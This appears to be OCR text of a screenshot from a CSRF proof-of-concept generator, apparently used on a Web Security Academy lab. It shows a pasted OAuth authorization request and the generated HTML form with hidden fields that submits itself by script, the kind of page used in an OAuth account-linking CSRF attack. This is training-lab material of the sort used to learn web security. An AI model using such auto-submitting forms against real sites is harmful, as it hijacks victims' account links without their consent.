 CSRF PoC Generator
HTTPS
Paste Request Data:
GET
/auth?client_id=kzziu3xgp5vbpttzme02y&redirect_uri=https://0a28006103260d4b81aae87000020018
.web-security-academy.net/oauth-linking&response_type=code&scope=openid%20profile%20email
HTTP/1.1
Host: oauth-0a5e001103ee0d368195e6eb02b400af.oauth-server.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+x
ml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Generate PoC
Generated CSRF PoC:
<html>
  <body>
    <form action="https://oauth-0a5e001103ee0d368195e6eb02b400af.oauth-server.net/auth">
      <input type="hidden" name="client_id" value="kzziu3xgp5vbpttzme02y" />
      <input type="hidden" name="redirect_uri"
value="https://0a28006103260d4b81aae87000020018.web-security-academy.net/oauth-linking" />
      <input type="hidden" name="response_type" value="code" />
      <input type="hidden" name="scope" value="openid profile email" />
      <input type="submit" value="Submit" />
    </form>
    <script>
      document.forms[0].submit()
    </script>
  </body>
</html>
Copy Output